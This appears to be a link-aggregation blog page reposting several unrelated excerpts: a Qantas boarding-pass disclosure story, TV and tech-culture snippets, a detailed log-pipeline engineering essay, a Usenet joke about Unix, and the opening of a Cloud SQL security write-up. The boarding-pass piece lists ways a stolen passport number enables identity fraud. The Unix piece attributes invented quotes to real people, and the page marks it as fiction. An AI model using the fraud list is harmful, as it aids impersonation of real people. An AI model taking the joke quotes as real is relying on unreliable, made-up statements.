If you say “still”, it costs Eleven Dollars. If you say “sparkling”, it costs Eleven Dollars and tastes all gross and fizzy. But if you say “tap water, please”, you just get tap water, what you wanted in the first place?
When I first saw someone do this I was like “you can do that? I just thought you had to pay Eleven Dollars extra at fancy restaurants!”.
It’s not written down anywhere that you can ask for tap water. But when I found out you could do that, and like, nothing bad happens, I could suddenly do it too. Miss me with that Eleven Dollars fizzy water.
Basically, until you’ve broken the rules, the idea that the rules can be broken might just not occur to you. That’s how it felt for me, at least.
In conclusion, to be a hacker u ask for tap water.
FAQ
Why is it bad for someone else to have your passport number?
Hey crime gang, welcome back to Identity Fraud tips and tricks with Alex.
A passport is government-issued ID. It’s how you prove you’re you. The fact that you have your passport and I don’t is how you prevent me from convincing the government that I’m you and doing crimes in your name.
Just having the information on the passport is not quite as powerful as a photo of the full physical passport, with your photo and everything.
With your passport number, someone could:
Book an international flight as you.
Apply for anything that requires proof of identity documentation with the government, e.g. Working with children check
Activate a SIM card (and so get an internet connection that’s traceable to you, not them, hiding them from the government)
Create a fake physical passport from a template, with the correct passport number (which they then use to cross a border, open a bank account, or anything)
who knows what else, not me, bc i have never done a crime
Am I a big bozo, a big honking goose, if I post my boarding pass on Instagram?
Nah, it’s an easy mistake to make. How are you supposed to know not to? It’s not obvious that your boarding pass is secret, like a password. I think it’s on the airline to inform you on the risks you’re taking when you use their stuff.
But now that you’ve read this blog post, I regret to inform you that you will in fact be an entire sack of geese if you go and post your boarding pass now.
When did all of this happen?
March 22 - @hontonyabbott posts a picture of a boarding pass and baggage receipt. I log in to the website and get the passport number, phone number, and internal Qantas comments.
March 24 - I contact the Australian Signals Directorate (ASD) and let them know what happened.
March 27 - ASD tells me their investigation is complete, I send them a shakas gif, and they thank me for being a good citizen.
March 29 - I learn from lawyers that I have not done a crime 💯
March 30 - I contact Qantas and tell them about the vulnerability.
May 1 - Tony Abbott calls me, we chat about being dropped in the middle of the bush.
July 17 - Paper Mario: The Origami King is released for Nintendo Switch.
August 21 - Qantas emails me saying the security problem has been fixed.
September 13 - Various friends finish reviewing this post <3
September 15 - Tony Abbott and Qantas review this post.
Today - You read this post instead of letting it read you, nice job you.
I’m bored and tired
Let me answer that question,,, with a question.
Maybe try drinking some water you big goose. Honk honk, I’m so dehydrated lol. That’s you.
honk honk honk honl
Yeah, exactly.
I wrote this because I can’t go back to the Catholic church ever since they excommunicated me in 1633 for insisting the Earth revolves around the sun.
You can talk to me about it by sliding into my DMs in the tweet zone or, if you must, email.
1 note
·
View note
Link
(Via: MetaFilter) The Venture Brothers has been cancelled. Announced on twitter yesterday by creator Jackson Publick (Christopher McCulloch). The Venture Brothers was a long running cartoon series written and largely voiced by Jackson and co-creator Doc Hammer. Originally a spoof of the earlier cartoon Jonny Quest the series expanded over time to include a regular cast of dozens of characters with an impressive resume of voice actors.
The series ran on Cartoon Network for 17 years, but only managed to produce 7 seasons of episodes. With the exception of a single episode it was written entirely by creators Publick and Hammer.
Notable characters include:
Dr "Rusty" Venture (James Urbaniak)
Hank and Dean Venture (Christopher McCulloch, Michael Sinterniklaas)
Brock Samson (Patrick Warburton)
The Monarch (Christopher McCulloch)
Dr Mrs The Monarch née Dr Girlfriend (Doc Hammer)
Professor Impossible (Stephen Colbert)
0 notes
Link
(Via: MetaFilter)
Finally, the CEO of a brokerage house explained that he had nearly completed building his own underground bunker system and asked, "How do I maintain authority over my security force after the event?"
-
The more advanced the tech, the more cocooned insularity it affords. "I finally caved and got the Oculus," one of my best friends messaged me on Signal the other night. "Considering how little is available to do out the real world, this is gonna be a game-changer." Indeed, his hermetically sealed, Covid-19-inspired techno-paradise was now complete.
0 notes
Link
(Via: Hacker News)
The log/event processing pipeline you can't have
Let me tell you about the still-not-defunct real-time log processing pipeline we built at my now-defunct last job. It handled logs from a large number of embedded devices that our ISP operated on behalf of residential customers. (I wrote and presented previously about some of the cool wifi diagnostics that were possible with this data set.)
Lately, I've had a surprisingly large number of conversations about logs processing pipelines. I can find probably 10+ already-funded, seemingly successful startups processing logs, and the Big Name Cloud providers all have some kind of logs thingy, but still, people are not satisfied. It's expensive and slow. And if you complain, you mostly get told that you shouldn't be using unstructured logs anyway, you should be using event streams.
That advice is not wrong, but it's incomplete.
Instead of doing a survey of the whole unhappy landscape, let's just ignore what other people suffer with and talk about what does work. You can probably find, somewhere, something similar to each of the components I'm going to talk about, but you probably can't find a single solution that combines it all with good performance and super-low latency for a reasonable price. At least, I haven't found it. I was a little surprised by this, because I didn't think we were doing anything all that innovative. Apparently I was incorrect.
The big picture
Let's get started. Here's a handy diagram of all the parts we're going to talk about:
The ISP where I worked has a bunch of embedded Linux devices (routers, firewalls, wifi access points, and so on) that we wanted to monitor. The number increased rapidly over time, but let's talk about a nice round number, like 100,000 of them. Initially there were zero, then maybe 10 in our development lab, and eventually we hit 100,000, and later there were many more than that. Whatever. Let's work with 100,000. But keep in mind that this architecture works pretty much the same with any number of devices.
(It's a "distributed system" in the sense of scalability, but it's also the simplest thing that really works for any number of devices more than a handful, which makes it different from many "distributed systems" where you could have solved the problem much more simply if you didn't care about scaling. Since our logs are coming from multiple sources, we can't make it non-distributed, but we can try to minimize the number of parts that have to deal with the extra complexity.)
Now, these are devices we were monitoring, not apps or services or containers or whatever. That means two things: we had to deal with lots of weird problems (like compiler/kernel bugs and hardware failures), and most of the software was off-the-shelf OS stuff we couldn't easily control (or didn't want to rewrite).
(Here's the good news: because embedded devices have all the problems from top to bottom, any solution that works for my masses of embedded devices will work for any other log-pipeline problem you might have. If you're lucky, you can leave out some parts.)
That means the debate about "events" vs "logs" was kind of moot. We didn't control all the parts in our system, so telling us to forget logs and use only structured events doesn't help. udhcpd produces messages the way it wants to produce messages, and that's life. Sometimes the kernel panics and prints whatever it wants to print, and that's life. Move on.
Of course, we also had our own apps, which means we could also produce our own structured events when it was relevant to our own apps. Our team had whole never-ending debates about which is better, logs or events, structured or unstructured. In fact, in a move only overfunded megacorporations can afford, we actually implemented both and ran them both for a long time.
Thus, I can now tell you the final true answer, once and for all: you want structured events in your database.
...but you need to be able to produce them from unstructured logs. And once you can do that, exactly how those structured events are produced (either from logs or directly from structured trace output) turns out to be unimportant.
But we're getting ahead of ourselves a bit. Let's take our flow diagram, one part at a time, from left to right.
Userspace and kernel messages, in a single stream
Some people who have been hacking on Linux for a while may know about /proc/kmsg: that's the file good old (pre-systemd) klogd reads kernel messages from, and pumps them to syslogd, which saves them to a file. Nowadays systemd does roughly the same thing but with more d-bus and more corrupted binary log files. Ahem. Anyway. When you run the dmesg command, it reads the same kernel messages (in a slightly different way).
What you might not know is that you can go the other direction. There's a file called /dev/kmsg (note: /dev and not /proc) which, if you write to it, produces messages into the kernel's buffer. Let's do that! For all our messages!
Wait, what? Am I crazy? Why do that?
Because we want strict sequencing of log messages between programs. And we want that even if your kernel panics.
Imagine you have, say, a TV DVR running on an embedded Linux system, and whenever you go to play a particular recorded video, the kernel panics because your chipset vendor hates you. Hypothetically. (The feeling is, hypothetically, mutual.) Ideally, you would like your logs to contain a note that the user requested the video, the video is about to start playing, we've opened the file, we're about to start streaming the file to the proprietary and very buggy (hypothetical) video decoder... boom. Panic.
What now? Well, if you're writing the log messages to disk, the joke's on you, because I bet you didn't fsync() after each one. (Once upon a time, syslogd actually did fsync() after each one. It was insanely disk-grindy and had very low throughput. Those days are gone.) Moreover, a kernel panic kills the disk driver, so you have no chance to fsync() it after the panic, unless you engage one of the more terrifying hacks like, after a panic, booting into a secondary kernel whose only job is to stream the message buffer into a file, hoping desperately that the disk driver isn't the thing that panicked, that the disk itself hasn't fried, and that even if you do manage to write to some disk blocks, they are the right ones because your filesystem data structure is reasonably intact.
(I suddenly feel a lot of pity for myself after reading that paragraph. I think I am more scars than person at this point.)
ANYWAY
The kernel log buffer is in a fixed-size memory buffer in RAM. It defaults to being kinda small (tens or hundreds of kBytes), but you can make it bigger if you want. I suggest you do so.
By itself, this won't solve your kernel panic problems, because RAM is even more volatile than disk, and you have to reboot after a kernel panic. So the RAM is gone, right?
Well, no. Sort of. Not exactly.
Once upon a time, your PC BIOS would go through all your RAM at boot time and run a memory test. I remember my ancient 386DX PC used to do this with my amazingly robust and life-changing 4MB of RAM. It took quite a while. You could press ESC to skip it if you were a valiant risk-taking rebel like myself.
Now, memory is a lot faster than it used to be, but unfortunately it has gotten bigger more quickly than it has gotten faster, especially if you disable memory caching, which you certainly must do at boot time in order to write the very specific patterns needed to see if there are any bit errors.
So... we don't do the boot-time memory test. That ended years ago. If you reboot your system, the memory mostly will contain the stuff it contained before you rebooted. The OS kernel has to know that and zero out pages as they get used. (Sometimes the kernel gets fancy and pre-zeroes some extra pages when it's not busy, so it can hand out zero pages more quickly on demand. But it always has to zero them.)
So, the pages are still around when the system reboots. What we want to happen is:
The system reboots automatically after a kernel panic. You can do this by giving your kernel a boot parameter like "panic=1", which reboots it after one second. (This is not nearly enough time for an end user to read and contemplate the panic message. That's fine, because a) on a desktop PC, X11 will have crashed in graphics mode so you can't see the panic message anyway, and b) on an embedded system there is usually no display to put the message on. End users don't care about panic messages. Our job is to reboot, ASAP, so they don't try to "help" by power cycling the device, which really does lose your memory.) (Advanced users will make it reboot after zero seconds. I think panic=0 disables the reboot feature rather than doing that, so you might have to patch the kernel. I forget. We did it, whatever it was.)
The kernel always initializes the dmesg buffer in the same spot in RAM.
The kernel notices that a previous dmesg buffer is already in that spot in RAM (because of a valid signature or checksum or whatever) and decides to append to that buffer instead of starting fresh.
In userspace, we pick up log processing where we left off. We can capture the log messages starting before (and therefore including) the panic!
And because we redirected userspace logs to the kernel message buffer, we have also preserved the exact sequence of events that led up to the panic.
If you want all this to happen, I have good news and bad news. The good news is we open sourced all our code; the bad news is it didn't get upstreamed anywhere so there are no batteries included and no documentation and it probably doesn't quite work for your use case. Sorry.
Open source code:
logos tool for sending userspace logs to /dev/klogd. (It's logs... for the OS.. and it's logical... and it brings your logs back from the dead after a reboot... get it? No? Oh well.) This includes two per-app token buckets (burst and long-term) so that an out-of-control app won't overfill the limited amount of dmesg space.
PRINTK_PERSIST patch to make Linux reuse the dmesg buffer across reboots.
Even if you don't do any of the rest of this, everybody should use PRINTK_PERSIST on every computer, virtual or physical. Seriously. It's so good.
(Note: room for improvement: it would be better if we could just redirect app stdout/stderr directly to /dev/kmsg, but that doesn't work as well as we want. First, it doesn't auto-prefix incoming messages with the app name. Second, libc functions like printf() actually write a few bytes at a time, not one message per write() call, so they would end up producing more than one dmesg entry per line. Third, /dev/kmsg doesn't support the token bucket rate control that logos does, which turns out to be essential, because sometimes apps go crazy. So we'd have to further extend the kernel API to make it work. It would be worthwhile, though, because the extra userspace process causes an unavoidable delay between when a userspace program prints something and when it actually gets into the kernel log. That delay is enough time for a kernel to panic, and the userspace message gets lost. Writing directly to /dev/kmsg would take less CPU, leave userspace latency unchanged, and ensure the message is safely written before continuing. Someday!)
(In related news, this makes all of syslogd kinda extraneous. Similarly for whatever systemd does. Why do we make everything so complicated? Just write directly to files or the kernel log buffer. It's cheap and easy.)
Uploading the logs
Next, we need to get the messages out of the kernel log buffer and into our log processing server, wherever that might be.
(Note: if we do the above trick - writing userspace messages to the kernel buffer - then we can't also use klogd to read them back into syslogd. That would create an infinite loop, and would end badly. Ask me how I know.)
So, no klogd -> syslogd -> file. Instead, we have something like syslogd -> kmsg -> uploader or app -> kmsg -> uploader.
What is a log uploader? Well, it's a thing that reads messages from the kernel kmsg buffer as they arrive, and uploads them to a server, perhaps over https. It might be almost as simple as "dmesg | curl", like my original prototype, but we can get a bit fancier:
Figure out which messages we've already uploaded (eg. from the persistent buffer before we rebooted) and don't upload those again.
Log the current wall-clock time before uploading, giving us sync points between monotonic time (/dev/kmsg logs "microseconds since boot" by default, which is very useful, but we also want to be able to correlate that with "real" time so we can match messages between related machines).
Compress the file on the way out.
Somehow authenticate with the log server.
Bonus: if the log server is unavailable because of a network partition, try to keep around the last few messages from before the partition, as well as the recent messages once the partition is restored. If the network partition was caused by the client - not too rare if you, like us, were in the business of making routers and wifi access points - you really would like to see the messages from right before the connectivity loss.
Luckily for you, we also open sourced our code for this. It's in C so it's very small and low-overhead. We never quite got the code for the "bonus" feature working quite right, though; we kinda got interrupted at the last minute.
Open source code:
loguploader C client, including an rsyslog plugin for Debian in case you don't want to use the /dev/kmsg trick.
devcert, a tool (and Debian package) which auto-generates a self signed "device certificate" wherever it's installed. The device certificate is used by a device (or VM, container, whatever) to identify itself to the log server, which can then decide how to classify and store (or reject) its logs.
One thing we unfortunately didn't get around to doing was modifying the logupload client to stream logs to the server. This is possible using HTTP POST and Chunked encoding, but our server at the time was unable to accept streaming POST requests due to (I think now fixed) infrastructure limitations.
(Note: if you write load balancing proxy servers or HTTP server frameworks, make sure they can start processing a POST request as soon as all the headers have arrived, rather than waiting for the entire blob to be complete! Then a log upload server can just stream the bytes straight to the next stage even before the whole request has finished.)
Because we lacked streaming in the client, we had to upload chunks of log periodically, which leads to a tradeoff about what makes a good upload period. We eventually settled on about 60 seconds, which ended up accounting for almost all the end-to-end latency from message generation to our monitoring console.
Most people probably think 60 seconds is not too bad. But some of the awesome people on our team managed to squeeze all the other pipeline phases down to tens of milliseconds in total. So the remaining 60 seconds (technically: anywhere from 0 to 60 seconds after a message was produced) was kinda embarrassing. Streaming live from device to server would be better.
The log receiver
So okay, we're uploading the logs from client to some kind of server. What does the server do?
This part is both the easiest and the most reliability-critical. The job is this: receive an HTTP POST request, write the POST data to a file, and return HTTP 200 OK. Anybody who has any server-side experience at all can write this in their preferred language in about 10 minutes.
We intentionally want to make this phase as absolutely simplistic as possible. This is the phase that accepts logs from the limited-size kmsg buffer on the client and puts them somewhere persistent. It's nice to have real-time alerts, but if I have to choose between somewhat delayed alerts or randomly losing log messages when things get ugly, I'll have to accept the delayed alerts. Don't lose log messages! You'll regret it.
The best way to not lose messages is to minimize the work done by your log receiver. So we did. It receives the uploaded log file chunk and appends it to a file, and that's it. The "file" is actually in a cloud storage system that's more-or-less like S3. When I explained this to someone, they asked why we didn't put it in a Bigtable-like thing or some other database, because isn't a filesystem kinda cheesy? No, it's not cheesy, it's simple. Simple things don't break. Our friends on the "let's use structured events to make metrics" team streamed those events straight into a database, and it broke all the time, because databases have configuration options and you inevitably set those options wrong, and it'll fall over under heavy load, and you won't find out until you're right in the middle of an emergency and you really want to see those logs. Or events.
Of course, the file storage service we used was encrypted-at-rest, heavily audited, and auto-deleted files after N days. When you're a megacorporation, you have whole teams of people dedicated to making sure you don't screw this up. They will find you. Best not to annoy them.
We had to add one extra feature, which was authentication. It's not okay for random people on the Internet to be able to impersonate your devices and spam your logs - at least without putting some work into it. For device authentication, we used the rarely-used HTTP client-side certificates option and the devcert program (linked above) so that the client and server could mutually authenticate each other. The server didn't check the certificates against a certification authority (CA), like web clients usually do; instead, it had a database with a whitelist of exactly which certs we're allowing today. So in case someone stole a device cert and started screwing around, we could remove their cert from the whitelist and not worry about CRL bugs and latencies and whatnot.
Unfortunately, because our log receiver was an internal app relying on internal infrastructure, it wasn't open sourced. But there really wasn't much there, honest. The first one was written in maybe 150 lines of python, and the replacement was rewritten in slightly more lines of Go. No problem.
Retries and floods
Of course, things don't always go smoothly. If you're an ISP, the least easy thing is dealing with cases where a whole neighbourhood gets disconnected, either because of a power loss or because someone cut the fiber Internet feed to the neighbourhood.
Now, disconnections are not such a big deal for logs processing - you don't have any. But reconnection is a really big deal. Now you have tens or hundreds of thousands of your devices coming back online at once, and a) they have accumulated a lot more log messages than they usually do, since they couldn't upload them, and b) they all want to talk to your server at the same time. Uh oh.
Luckily, our system was designed carefully (uh... eventually it was), so it could handle these situations pretty smoothly:
The log uploader uses a backoff timer so that if it's been trying to upload for a while, it uploads less often. (However, the backoff timer was limited to no more than the usual inter-upload interval. I don't know why more people don't do this. It's rather silly for your system to wait longer between uploads in a failure situation than it would in a success situation. This is especially true with logs, where when things come back online, you want a status update now. And clearly your servers have enough capacity to handle uploads at the usual rate, because they usually don't crash. Sorry if I sound defensive here, but I had to have this argument a few times with a few SREs. I understand why limiting the backoff period isn't always the right move. It's the right move here.)
Less obviously, even under normal conditions, the log uploader uses a randomized interval between uploads. This avoids traffic spikes where, after the Internet comes back online, everybody uploads again exactly 60 seconds later, and so on.
The log upload client understands the idea that the server can't accept its request right now. It has to, anyway, because if the Internet goes down, there's no server. So it treats server errors exactly like it treats lack of connectivity. And luckily, log uploading is not really an "interactive" priority task, so it's okay to sacrifice latency when things get bad. Users won't notice. And apparently our network is down, so the admins already noticed.
The /dev/kmsg buffer was configured for the longest reasonable outage we could expect, so that it wouldn't overflow during "typical" downtime. Of course, there's a judgement call here. But the truth is, if you're having system-wide downtime, what the individual devices were doing during that downtime is not usually what you care about. So you only need to handle, say, the 90th percentile of downtime. Safely ignore the black swans for once.
The log receiver aggressively rejects requests that come faster than its ability to write files to disk. Since the clients know how to retry with a delay, this allows us to smooth out bursty traffic without needing to either over-provision the servers or lose log messages.
(Pro tip, learned the hard way: if you're writing a log receiver in Go, don't do the obvious thing and fire off a goroutine for every incoming request. You'll run out of memory. Define a maximum number of threads you're willing to handle at once, and limit your request handling to that. It's okay to set this value low, just to be safe: remember, the uploader clients will come back later.)
Okay! Now our (unstructured) logs from all our 100,000 devices are sitting safely in a big distributed filesystem. We have a little load-balanced, multi-homed cluster of log receivers accepting the uploads, and they're so simple that they should pretty much never die, and even if they do because we did something dumb (treacherous, treacherous goroutines!), the clients will try again.
What might not be obvious is this: our reliability, persistence, and scaling problems are solved. Or rather, as long as we have enough log receiver instances to handle all our devices, and enough disk quota to store all our logs, we will never again lose a log message.
That means the rest of our pipeline can be best-effort, complicated, and frequently exploding. And that's a good thing, because we're going to start using more off-the-shelf stuff, we're going to let random developers reconfigure the filtering rules, and we're not going to bother to configure it with any redundancy.
Grinding the logs
The next step is to take our unstructured logs and try to understand them. In other words, we want to add some structure. Basically we want to look for lines that are "interesting" and parse out the "interesting" data and produce a stream of events, each with a set of labels describing what categories they apply to.
Note that, other than this phase, there is little difference between how you'd design a structured event reporting pipeline and a log pipeline. You still need to collect the events. You still (if you're like me) need to persist your events across kernel panics. You still need to retry uploading them if your network gets partitioned. You still need the receivers to handle overloading, burstiness, and retries. You still would like to stream them (if your infrastructure can handle it) rather than uploading every 60 seconds. You still want to be able to handle a high volume of them. You're just uploading a structured blob instead of an unstructured blob.
Okay. Fine. If you want to upload structured blobs, go for it. It's just an HTTP POST that appends to a file. Nobody's stopping you. Just please try to follow my advice when designing the parts of the pipeline before and after this phase, because otherwise I guarantee you'll be sad eventually.
Anyway, if you're staying with me, now we have to parse our unstructured logs. What's really cool - what makes this a killer design compared to starting with structured events in the first place - is that we can, at any time, change our minds about how to parse the logs, without redeploying all the software that produces them.
This turns out to be amazingly handy. It's so amazingly handy that nobody believes me. Even I didn't believe me until I experienced it; I was sure, in the beginning, that the unstructured logs were only temporary and we'd initially use them to figure out what structured events we wanted to record, and then modify the software to send those, then phase out the logs over time. This never happened. We never settled down. Every week, or at least every month, there was some new problem which the existing "structured" events weren't configured to catch, but which, upon investigating, we realized we could diagnose and measure from the existing log message stream. And so we did!
Now, I have to put this in perspective. Someone probably told you that log messages are too slow, or too big, or too hard to read, or too hard to use, or you should use them while debugging and then delete them. All those people were living in the past and they didn't have a fancy log pipeline. Computers are really, really fast now. Storage is really, really cheap.
So we let it all out. Our devices produced an average of 50 MB of (uncompressed) logs per day, each. For the baseline 100,000 devices that we discussed above, that's about 5TB of logs per day. Ignoring compression, how much does it cost to store, say, 60 days of logs in S3 at 5TB per day? "Who cares," that's how much. You're amortizing it over 100,000 devices. Heck, a lot of those devices were DVRs, each with 2TB of storage. With 100,000 DVRs, that's 200,000 TB of storage. Another 300 is literally a rounding error (like, smaller than if I can't remember if it's really 2TB or 2TiB or what).
Our systems barfed up logs vigorously and continuously, like a non-drunken non-sailor with seasickness. And it was beautiful.
(By the way, now would be a good time to mention some things we didn't log: personally identifiable information or information about people's Internet usage habits. These were diagnostic logs for running the network and detecting hardware/software failures. We didn't track what you did with the network. That was an intentional decision from day 1.)
(Also, this is why I think all those log processing services are so badly overpriced. I wanna store 50 MB per device, for lots of devices. I need to pay S3 rates for that, not a million dollars a gigabyte. If I have to overpay for storage, I'll have to start writing fewer logs. I love my logs. I need my logs. I know you're just storing it in S3 anyway. You probably get a volume discount! Let's be realistic.)
But the grinding, though
Oh right. So the big box labeled "Grinder" in my diagram was, in fact, just one single virtual machine, for a long time. It lasted like that for much longer than we expected.
Whoa, how is that possible, you ask?
Well, at 5TB per day per 100,000 devices, that's an average of 57 MBytes per second. And remember, burstiness has already been absorbed by our carefully written log receivers and clients, so we'll just grind these logs as fast as they arrive or as fast as we can, and if there are fluctuations, they'll average out. Admittedly, some parts of the day are busier than others. Let's say 80 MBytes per second at peak.
80 MBytes per second? My laptop can do that on its spinning disk. I don't even need an SSD! 80 MBytes per second is a toy.
And of course, it's not just one spinning disk. The data itself is stored on some fancy heavily-engineered distributed filesystem that I didn't have to design. Assuming there are no, er, collossal, failures in provisioning (no comment), there's no reason we shouldn't be able to read files at a rate that saturates the network interface available to our machine. Surely that's at least 10 Gbps (~1 GByte/sec) nowadays, which is 12.5 of those. 1.25 million devices, all processed by a single grinder.
Of course you'll probably need to use a few CPU cores. And the more work you do per log entry, the slower it'll get. But these estimates aren't too far off what we could handle.
And yeah, sometimes that VM gets randomly killed by the cluster's Star Trek-esque hive mind for no reason. It doesn't matter, because the input data was already persisted by the log receivers. Just start a new grinder and pick up where you left off. You'll have to be able to handle process restarts no matter what. And that's a lot easier than trying to make a distributed system you didn't need.
As for what the grinder actually does? Anything you want. But it's basically the "map" phase in a mapreduce. It reads the data in one side, does some stuff to it, and writes out postprocessed stuff on the other side. Use your imagination. And if you want to write more kinds of mappers, you can run them, either alongside the original Grinder or downstream from it.
Our Grinder mostly just ran regexes and put out structures (technically protobufs) that were basically sets of key-value pairs.
(For some reason, when I search the Internet for "streaming mapreduce," I don't get programs that do this real-time processing of lots of files as they get written. Instead, I seem to get batch-oriented mapreduce clones that happen to read from stdin, which is a stream. I guess. But... well, now you've wasted some perfectly good words that could have meant something. So okay, too bad, it's a Grinder. Sue me.)
Reducers and Indexers
Once you have a bunch of structured events... well, I'm not going to explain that in a lot of detail, because it's been written about a lot.
You probably want to aggregate them a bit - eg. to count up reboots across multiple devices, rather than storing each event for each device separately - and dump them into a time-series database. Perhaps you want to save and postprocess the results in a monitoring system named after Queen Elizabeth or her pet butterfly. Whatever. Plug in your favourite.
What you probably think you want to do, but it turns out you rarely need, is full-text indexing. People just don't grep the logs across 100,000 devices all that often. I mean, it's kinda nice to have. But it doesn't have to be instantaneous. You can plug in your favourite full text indexer if you like. But most of the time, just an occasional big parallel grep (perhaps using your favourite mapreduce clone or something more modern... or possibly just using grep) of a subset of the logs is sufficient.
(If you don't have too many devices, even a serial grep can be fine. Remember, a decent cloud computer should be able to read through ~1 GByte/sec, no problem. How much are you paying for someone to run some bloaty full-text indexer on all your logs, to save a few milliseconds per grep?)
I mean, run a full text indexer if you want. The files are right there. Don't let me stop you.
On the other hand, being able to retrieve the exact series of logs - let's call it the "narrative" - from a particular time period across a subset of devices turns out to be super useful. A mini-indexer that just remembers which logs from which devices ended up in which files at which offsets is nice to have. Someone else on our team built one of those eventually (once we grew so much that our parallel grep started taking minutes instead of seconds), and it was very nice.
And then you can build your dashboards
Once you've reduced, aggregated, and indexed your events into your favourite output files and databases, you can read those databases to build very fast-running dashboards. They're fast because the data has been preprocessed in mostly-real time.
As I mentioned above, we had our pipeline reading the input files as fast as they could come in, so the receive+grind+reduce+index phase only took a few tens of milliseconds. If your pipeline isn't that fast, ask somebody why. I bet their program is written in java and/or has a lot of sleep() statements or batch cron jobs with intervals measured in minutes.
Again here, I'm not going to recommend a dashboard tool. There are millions of articles and blog posts about that. Pick one, or many.
In conclusion
Please, please, steal these ideas. Make your log and event processing as stable as our small team made our log processing. Don't fight over structured vs unstructured; if you can't agree, just log them both.
Don't put up with weird lags and limits in your infrastructure. We made 50MB/day/device work for a lot of devices, and real-time mapreduced them all on a single VM. If we can do that, then you can make it work for a few hundreds, or a few thousands, of container instances. Don't let anyone tell you you can't. Do the math: of course you can.
Epilogue
Eventually our team's log processing system evolved to become the primary monitoring and alerting infrastructure for our ISP. Rather than alerting on behaviour of individual core routers, it turned out that the end-to-end behaviour observed by devices in the field were a better way to detect virtually any problem. Alert on symptoms, not causes, as the SREs like to say. Who has the symptoms? End users.
We had our devices ping different internal servers periodically and log the round trip times; in aggregate, we had an amazing view of overloading, packet loss, bufferbloat, and poor backbone routing decisions, across the entire fleet, across every port of every switch. We could tell which was better, IPv4 or IPv6. (It's always IPv4. Almost everyone spends more time optimizing their IPv4 routes and peering. Sorry, but it's true.)
We detected some weird configuration problems with the DNS servers in one city by comparing the 90th percentile latency of DNS lookups across all the devices in every city.
We diagnosed a manufacturing defect in a particular batch of devices, just based on their CPU temperature curves and fan speeds.
We worked with our CPU vendor to find and work around a bug in their cache coherency, because we spotted a kernel panic that would happen randomly every 10,000 CPU-hours, but for every 100,000 devices, that's still 10 times per hour of potential clues.
...and it sure was good for detecting power failures.
Anyway. Log more stuff. Collect those logs. Let it flow. Trust me.
Update 2019-04-26: So, uh, I might have lied in the title when I said you can't have this logs pipeline. Based on a lot of positive feedback from people who read this blog post, I ended up starting a company that might be able to help you with your logs problems. We're building pipelines that are very similar to what's described here. If you're interested in being an early user and helping us shape the product direction, email me!
0 notes
Link
(Via: Hacker News)
The Lighter Side of Sysadm | Ranting & Raving | Pete's Back Yard
Thompson, Ritchie and Kernighan admit that Unix was a prank
This piece was found on Usenet. This is fiction, not reality. Always remember that this is not true. It's really a joke, right? -- Editor
In an announcement that has stunned the computer industry, Ken Thompson, Dennis Ritchie and Brian Kernighan admitted that the Unix operating system and C programming language created by them is an elaborate prank kept alive for over 20 years. Speaking at the recent UnixWorld Software Development Forum, Thompson revealed the following:
"In 1969, AT&T had just terminated their work with the GE/Honeywell/AT&T Multics project. Brian and I had started work with an early release of Pascal from Professor Niklaus Wirth's ETH Labs in Switzerland and we were impressed with its elegant simplicity and power. Dennis had just finished reading 'Bored of the Rings', a National Lampoon parody of the Tolkien's 'Lord of the Rings' trilogy. As a lark, we decided to do parodies of the Multics environment and Pascal. Dennis and I were responsible for the operating environment. We looked at Multics and designed the new OS to be as complex and cryptic as possible to maximize casual users' frustration levels, calling it Unix as a parody of Multics, as well as other more risque! allusions. We sold the terse command language to novitiates by telling them that it saved them typing.
Then Dennis and Brian worked on a warped version of Pascal, called 'A'. 'A' looked a lot like Pascal, but elevated the notion of the direct memory address (which Wirth had banished) to the central concept of the "pointer" as an innocuous sounding name for a truly malevolent construct. Brian must be credited with the idea of having absolutely no standard I/O specification: this ensured that at least 50% of the typical commercial program would have to be re-coded when changing hardware platforms.
Brian was also responsible for pitching this lack of I/O as a feature: it allowed us to describe the language as "truly portable". When we found others were actually creating real programs with A, we removed compulsory type-checking on function arguments. Later, we added a notion we called "casting": this allowed the programmer to treat an integer as though it were a 50kb user-defined structure. When we found that some programmers were simply not using pointers, we eliminated the ability to pass structures to functions, enforcing their use in even the simplest applications. We sold this, and many other features, as enhancements to the efficiency of the language. In this way, our prank evolved into B, BCPL, and finally C.
We stopped when we got a clean compile on the following syntax: for(;P("\n"),R-;P("|"))for(e=C;e-;P("_"+(*u++/8)%2))P("| "+(*u/4)%2);
At one time, we joked about selling this to the Soviets to set their computer science progress back 20 or more years.
Unfortunately, AT&T and other US corporations actually began using Unix and C. We decided we'd better keep mum, assuming it was just a passing phase. In fact, it's taken US companies over 20 years to develop enough expertise to generate useful applications using this 1960's technological parody. We are impressed with the tenacity of the general Unix and C programmer. In fact, Brian, Dennis and I have never ourselves attempted to write a commercial application in this environment.
We feel really guilty about the chaos, confusion and truly awesome programming projects that have resulted from our silly prank so long ago."
Dennis Ritchie said: "What really tore it (just when ADA was catching on), was that Bjarne Stroustrup caught onto our joke. He extended it to further parody Smalltalk. Like us, he was caught by surprise when nobody laughed. So he added multiple inheritance, virtual base classes, and later ...templates. All to no avail. So we now have compilers that can compile 100,000 lines per second, but need to process header files for 25 minutes before they get to the meat of "Hello, World".
Major Unix and C vendors and customers, including AT&T, Microsoft, Hewlett-Packard, GTE, NCR, and DEC have refused comment at this time.
Borland International, a leading vendor of object-oriented tools, including the popular Turbo Pascal and Borland C++, stated they had suspected for Windows was originally written in C++. Philippe Kahn said: "After two and a half years programming, and massive programmer burn-outs, we re-coded the whole thing in Turbo Pascal in three months. I think it's fair to say that Turbo Pascal saved our bacon". Another Borland spokesman said that they would continue to enhance their Pascal products and halt further efforts to develop C/C++.
Professor Wirth of the ETH Institute and father of the Pascal, Modula 2, and Oberon structured languages, cryptically said "P.T. Barnum was right." He had no further comments.
All names are Registered Trademarks of their respective companies. This article was found on the USENET - its author could not be determined.
0 notes
Link
(Via: Hacker News)
Note: The vulnerabilities that are discussed in this post were patched quickly and properly by Google. We support responsible disclosure. The research that resulted in this post was done by me and my bughunting friend Ezequiel Pereira. You can read this same post on his website
About Cloud SQL
Google Cloud SQL is a fully managed relational database service. Customers can deploy a SQL, PostgreSQL or MySQL server which is secured, monitored and updated by Google. More demanding users can easily scale, replicate or configure high-availability. By doing so users can focus on working with the database, instead of dealing with all the previously mentioned complex tasks. Cloud SQL databases are accessible by using the applicable command line utilities or from any application hosted around the world. This write-up covers vulnerabilities that we have discovered in the MySQL versions 5.6 and 5.7 of Cloud SQL.
Limitations of a managed MySQL instance
Because Cloud SQL is a fully managed service, users don’t have access to certain features. In particular, the SUPER and FILE privilege. In MySQL, the SUPER privilege is reserved for system administration related tasks and the FILE privilege for reading/writing to and from files on the server running the MySQL daemon. Any attacker who can get a hold of these privileges can easily compromise the server.
